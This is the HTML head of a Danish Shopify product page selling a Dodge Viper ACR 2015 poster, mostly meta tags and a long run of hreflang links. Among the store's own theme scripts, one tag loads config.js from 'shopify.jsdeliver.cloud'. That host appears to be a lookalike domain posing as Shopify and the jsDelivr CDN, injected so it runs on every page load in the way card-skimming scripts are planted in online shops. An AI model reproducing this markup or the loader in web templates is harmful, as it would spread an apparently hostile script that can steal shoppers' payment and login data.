Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646","variant_ids":[47650435563864,47650435596632,47650435629400,47650435662168,47650435694936]},"available":true,"name":"2015 Dodge Viper ACR  - hvid \/ 60x90","public_title":"hvid \/ 60x90","options":["hvid","60x90"],"price":27400,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Dodge Viper ACR 2015 Blanc \/ 60x90 Drivarts","id":47794844270936,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.drivarts.com/da-dk/products/dodge-viper-acr-2015">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.drivarts.com/cdn/shop/files/Sans_titre-2_50acb2df-6454-4a01-bc90-c49f7993feb1.png?crop=center&height=32&v=1706787083&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Dodge Viper ACR 2015 plakat - højtydende sportsvognsplakat
 &ndash; Drivarts</title>

    
      <meta name="description" content="Er du fan af 2015 Dodge Viper ACR, den mest kraftfulde og radikale amerikanske sportsvogn? Så gå ikke glip af vores eksklusive plakater, der fremhæver dets spektakulære design. Vores plakater er af høj kvalitet, trykt på tykt, holdbart papir. Bestil din hurtigt og nyd godt af gratis levering!">
    

    

<meta property="og:site_name" content="Drivarts">
<meta property="og:url" content="https://www.drivarts.com/da-dk/products/dodge-viper-acr-2015">
<meta property="og:title" content="Dodge Viper ACR 2015 plakat - højtydende sportsvognsplakat">
<meta property="og:type" content="product">
<meta property="og:description" content="Er du fan af 2015 Dodge Viper ACR, den mest kraftfulde og radikale amerikanske sportsvogn? Så gå ikke glip af vores eksklusive plakater, der fremhæver dets spektakulære design. Vores plakater er af høj kvalitet, trykt på tykt, holdbart papir. Bestil din hurtigt og nyd godt af gratis levering!"><meta property="og:image" content="http://www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646">
  <meta property="og:image:secure_url" content="https://www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_e7f2415a-7fa4-4bfa-9beb-fec5bcef9fb6.png?v=1757340646">
  <meta property="og:image:width" content="750">
  <meta property="og:image:height" content="750"><meta property="og:price:amount" content="129,00">
  <meta property="og:price:currency" content="DKK"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Dodge Viper ACR 2015 plakat - højtydende sportsvognsplakat">
<meta name="twitter:description" content="Er du fan af 2015 Dodge Viper ACR, den mest kraftfulde og radikale amerikanske sportsvogn? Så gå ikke glip af vores eksklusive plakater, der fremhæver dets spektakulære design. Vores plakater er af høj kvalitet, trykt på tykt, holdbart papir. Bestil din hurtigt og nyd godt af gratis levering!">


    <script src="//www.drivarts.com/cdn/shop/t/19/assets/constants.s.min.js?v=53064991202694776191757340761" defer="defer"></script>
    <script src="//www.drivarts.com/cdn/shop/t/19/assets/pubsub.s.min.js?v=120995972170520411031757340770" defer="defer"></script>
    <script src="//www.drivarts.com/cdn/shop/t/19/assets/global.s.min.js?v=72182866391817236161757340747" defer="defer"></script>
    <script src="//www.drivarts.com/cdn/shop/t/19/assets/jquery.s.min.js?v=181003175696667363721757340780" defer="defer"></script>
    <script src="//www.drivarts.com/cdn/shop/t/19/assets/slick.min.js?v=169510929036442686281757340420" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="jo4yyekzeu09cxynn8axizsfpgm8f8">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/79056994648/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f958fdb72154dfc337756523227ebc52">
<meta id="in-context-paypal-metadata" data-shop-id="79056994648" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="DKK">
<link rel="alternate" hreflang="x-default" href="https://www.drivarts.com/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-US" href="https://www.drivarts.com/en-us/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-AT" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-AT" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-HR" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-HR" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-EE" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-EE" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-FI" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-FI" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-GR" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-GR" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-IE" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-IE" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-LV" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-LV" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-LT" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-LT" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-LU" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-LU" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-MT" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-MT" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-NL" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-NL" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-PT" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-PT" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-SK" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-SK" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-SI" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-SI" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-GB" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-GB" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-NO" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-NO" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-NZ" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-NZ" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-RO" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-RO" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-ZA" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-ZA" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-DZ" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-DZ" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-AO" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-AO" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-BJ" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-BJ" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-BW" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-BW" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-BF" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-BF" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-BI" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-BI" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-CM" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-CM" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-CV" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-CV" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-KM" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-KM" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-CG" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-CG" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-CD" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-CD" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-CI" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-CI" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-DJ" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-DJ" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-EG" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-EG" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-ER" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-ER" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-SZ" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-SZ" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-ET" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-ET" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-GA" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-GA" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-GM" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-GM" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-GH" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-GH" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-GN" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-GN" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-GQ" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-GQ" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-GW" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-GW" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-AC" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-AC" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-KE" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-KE" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-LS" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-LS" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-LR" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-LR" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-LY" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-LY" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-MG" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-MG" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-MW" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-MW" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-ML" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-ML" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-MA" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-MA" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-MU" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-MU" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-MR" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-MR" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-YT" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-YT" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-MZ" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-MZ" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-NA" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-NA" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-NE" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-NE" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-NG" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-NG" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-UG" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-UG" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-CF" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-CF" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-RE" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-RE" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-RW" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-RW" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-EH" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-EH" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-SH" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-SH" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-ST" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-ST" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-SN" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-SN" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-SC" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-SC" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-SL" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-SL" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-SO" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-SO" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-SD" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-SD" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-SS" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-SS" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-TZ" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-TZ" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-TD" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-TD" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-TF" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-TF" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-IO" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-IO" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-TG" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-TG" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-TA" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-TA" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-TN" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-TN" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-ZM" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-ZM" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-ZW" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-ZW" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-AI" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-AI" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-AG" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-AG" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-AW" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-AW" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-BS" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-BS" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-BB" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-BB" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-BZ" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-BZ" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-BM" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-BM" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-CR" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-CR" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-CW" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-CW" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-DM" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-DM" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-SV" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-SV" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-GD" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-GD" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-GL" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-GL" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-GP" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-GP" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-GT" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-GT" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-HT" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-HT" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-HN" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-HN" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-KY" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-KY" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-TC" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-TC" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-VG" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-VG" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-JM" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-JM" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-MQ" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-MQ" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-MX" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-MX" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-MS" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-MS" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-NI" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-NI" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-PA" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-PA" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-BQ" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-BQ" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-DO" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-DO" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-BL" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-BL" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-KN" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-KN" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-MF" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-MF" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-SX" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-SX" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-PM" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-PM" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-VC" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-VC" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-LC" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-LC" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-TT" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-TT" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-AR" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-AR" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-BO" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="fr-BO" href="https://www.drivarts.com/fr-en/products/dodge-viper-acr-2015">
<link rel="alternate" hreflang="en-BR" href="https://www.drivarts.com/en-en/products/dodge-viper-acr-2015">
